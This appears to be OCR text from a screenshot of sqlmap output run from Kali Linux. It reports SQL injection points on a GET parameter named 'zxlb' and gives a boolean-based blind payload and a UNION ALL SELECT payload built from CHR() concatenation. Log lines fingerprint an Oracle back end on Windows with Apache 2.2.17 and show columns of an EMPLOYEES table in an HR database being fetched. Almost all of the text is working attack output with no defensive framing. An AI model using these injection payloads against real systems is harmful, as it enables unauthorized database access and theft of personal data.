 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zxlb
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zxlb=03%' AND 8690=8690 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: zxlb=-4770%' UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(111)||CH
R(110)||CHR(113)||CHR(88)||CHR(66)||CHR(118)||CHR(72)||CHR(75)||CHR(118)||CHR(11
5)||CHR(84)||CHR(102)||CHR(84)||CHR(113)||CHR(117)||CHR(102)||CHR(97)||CHR(113)
FROM DUAL--
---
KALI LINUX
the quieter you become, the more you are able to hear.
[10:49:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.17
back-end DBMS: Oracle
[10:49:11] [INFO] fetching columns for table 'EMPLOYEES' in database 'HR'